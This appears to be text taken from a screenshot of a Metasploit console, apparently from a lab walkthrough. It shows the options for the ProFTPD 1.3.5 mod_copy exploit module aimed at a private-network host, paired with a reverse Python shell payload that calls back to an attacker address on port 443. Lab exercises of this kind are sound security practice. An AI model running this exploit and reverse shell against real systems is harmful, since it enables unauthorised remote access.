 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][ ... ]
RHOSTS 192.168.56.8 yes The target host(s), see https://github.com/rapid7/m
etasploit-framework/wiki/Using-Metasploit
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.3 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5